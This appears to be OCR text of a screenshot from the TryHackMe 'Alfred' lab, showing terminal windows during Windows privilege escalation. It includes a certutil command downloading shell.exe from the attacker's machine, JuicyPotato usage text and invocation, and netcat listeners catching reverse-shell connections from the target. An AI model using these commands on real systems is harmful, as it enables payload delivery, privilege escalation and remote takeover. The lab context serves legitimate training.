 Releases · ohpe/juicy-po...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:54 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 63x32
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328
366b9097})
-z only test CLSID and print token's user
C:\Program Files (x86)\Jenkins>certutil -urlcache -f http://10.
17.41.9/shell.exe shell.exe
certutil -urlcache -f http://10.17.41.9/shell.exe shell.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Program Files (x86)\Jenkins>jp.exe
jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateP
rocessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (defaul
t NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328
366b9097})
-z only test CLSID and print token's user
C:\Program Files (x86)\Jenkins>jp.exe -t * -p shell.exe -l 4444
root@kali: ~/TryHackMe/Alfred 61x32
(root💀kali)-[~/TryHackMe/Alfred]
# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.198.152] 49272
^C
(root💀kali)-[~/TryHackMe/Alfred]
# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.198.152] 49283
^C
(root💀kali)-[~/TryHackMe/Alfred]
# nc -nvlp 4444 1 ⨯